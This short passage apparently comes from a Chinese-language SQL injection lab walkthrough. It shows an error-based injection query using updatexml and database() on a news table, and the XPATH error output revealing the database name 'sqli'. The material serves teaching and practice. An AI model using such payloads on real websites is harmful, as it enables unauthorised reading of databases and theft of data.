 D 输个1试试？
select * from news where id=1 and updatexml(1,concat(0x7e,database()),1)
查询错误: XPATH syntax error: '~sqli'